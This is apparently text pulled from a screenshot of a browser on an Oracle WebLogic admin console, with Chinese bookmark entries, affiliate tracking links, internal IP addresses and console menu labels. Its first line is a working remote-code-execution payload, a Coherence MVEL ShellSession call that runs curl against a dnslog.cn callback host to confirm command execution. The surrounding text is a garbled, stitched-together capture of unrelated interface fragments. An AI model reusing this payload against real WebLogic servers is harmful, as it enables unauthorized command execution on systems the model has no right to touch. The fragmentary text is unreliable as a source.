 com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27curl%20oht3zu.dnslog.cn%27);%22)
火狐官方站点 火狐官方站点
百度 — baidu.com/index.php?tn=monline_3_dg
Oracle 徽标 WebLogic Server 管理控制
新浪网 — sina.com.cn
欢迎, 连接到: bas
58同城 — jumpluna.58.com/i/29UP
爱奇艺 — vip.iqiyi.com/cps_pc.html?fv=zz_5993b5deb9f24
天猫超市 — s.click.taobao.com/vUkNGuu
京东商城 — union-click.jd.com/jdc?e=&p=AyIGZRprFDJWWA1FBCVbV0IUWVALHFRBEwQAQB1AWQkFa0lYbXQRHxwWYEEdEls4aWRxWCtMEmUOHjdWGFoRAhsFVh1rF
阿里1688平价精选 — c.duomai.com/track.php?k=m0DZpVXZmUjMwQTPklWYmMzNykzMx0DZp9VZ0l2cm02bj5CO4YTMugnaqBnRyUiRyUSQzUycwRHdo1Dd
天猫国际 — s.click.taobao.com/nCYZPtu
Apache Tomcat/9.0.30 — http://192.168.31.187:8080
企业操作员登录页面 — 192.168.3.250/customer.jsp
域配置
域 资源组模板 互用性
域 资源组模板 WTC 服务器
Jolt 连接池
环境 资源组
服务器 资源组 诊断